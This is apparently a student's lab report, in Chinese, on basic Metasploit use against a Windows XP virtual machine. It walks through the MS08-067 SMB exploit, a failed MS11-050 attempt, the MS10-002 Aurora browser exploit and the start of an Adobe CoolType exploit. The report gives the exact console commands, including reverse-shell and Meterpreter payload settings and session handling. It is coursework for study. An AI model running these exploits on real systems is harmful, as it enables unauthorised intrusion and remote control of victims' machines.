Exp5 CAL_MSF基础运用 20154328 常城

CAL_MSF基础运用

1 实验内容

- 一个主动攻击,如ms08_067

- 一个针对浏览器的攻击,如ms11_050

- 一个针对客户端的攻击,如Adobe

- 成功应用任何一个辅助模块

2 实验过程记录

-

主动攻击MS08-067大漏洞

-

关于MS08-067

MS08-067 漏洞是通过MSRPC over SMB 通道调用Server服务程序中的NetPathCanonicalize函数时触发的,而NetPathCanonicalize函数在远程访问其他主机时,会调用NetPathCanonicalize函数对远程访问的路径进行规范化,而在NetPathCanonicalize函数中发生了栈缓冲区内存错误,造成可被利用实施远程远程代码执行。

-

关于攻击机和靶机

攻击机:kali

靶机:windows xp sp3kali_ip:192.168.192.132 winxp_sp3_ip:192.168.192.135 -

攻击过程

-

在kali终端中开启msfconsole。

-



输入命令search ms08_067,会显示出找到的渗透模块,如下图所示:

![]()

-



输入命令use exploit/windows/smb/ms08_067_netapi,进入该漏洞模块的使用。然后输入命令show payloads会显示出有效的攻击载荷,如下图所示。

![]()

-



命令show targets会显示出可以被攻击的靶机的操作系统型号,如下图所示:

-

然后set target 0,自动匹配。

-

使用命令set payload generic/shell_reverse_tcp设置攻击有效载荷。

-

使用show options显示需要设置的数据。

-

设置数据:

set LHOST 192.168.192.132 set RHOST 192.168.192.134 -

使用命令show options再次查看payload状态。

![]()

-



输入命令exploit开始攻击,如下图:





- 在kali上输入ipconfig/all,如下图所示:



- 再dir一下下看看:

- 在Windows XP上使用ipconfig/all结果是什么呢~当然是一样的:

2. IE浏览器渗透攻击——MS11050安全漏洞

实验准备

- 两台虚拟机,其中一台为kali,一台为Windows XP SP3。

- 设置虚拟机网络为NAT模式,保证两台虚拟机可以相互间ping通,关闭靶机防火墙。

实验步骤:

-

在kali终端中开启msfconsole。

-



输入命令use windows/browser/ms11_050_mshtml_cobjectelement,进入该漏洞模块。

-



输入info查看信息:

![]()

-



对应的targets:

![]()

-



设置对应的载荷set payload windows/meterpreter/reverse_tcp;

-

show options

查看需要设置的相关信息:

-

设置相关信息

set LHOST 10.43.63.133 set LPORT 4328 set URIPATH baidu

- 在靶机IE上输入网址,

- 连接失败





- 尝试使用ms10_002台风漏洞对IE进行攻击。

-ms10_002台风漏洞黑客挂马利用的最热门漏洞。

-







use windows/browser/ms10_002_aurora调用该模块

-

set payload windows/meterpreter/reverse_http设置http反向回连

-

设置攻击机IP、以及攻击端口

-

set URIPATH 4328cc 设置为统一资源标识符路径

![]()

-



开始监听

![]()

-

成功生成一个URL http://192.168.88.132:8080/4328cc

-





在win xp中的IE浏览器进行访问,显示空白。注意需要关闭其防火墙和杀毒软件。

![]()

-

使用sessions指令查看当前存在的会话,可以看到存在一个ID为1的会话:

![]()

-



用sessions -i 1选择会话1,成功获取了靶机的shell,利用dir指令查看主文件夹里的内容:

![]()

3. Adobe阅读器渗透攻击

实验准备:

- 两台虚拟机,其中一台为kali,一台为Windows XP SP3。

- 设置虚拟机网络为NAT模式,保证两台虚拟机可以ping通。

- kali下打开显示隐藏文件。

实验步骤:

-

在kali的Terminal中键入msfconsole进入MSF

-



输入下面这两条命令(加黑部分):

use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > info

- msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp //tcp反向回连

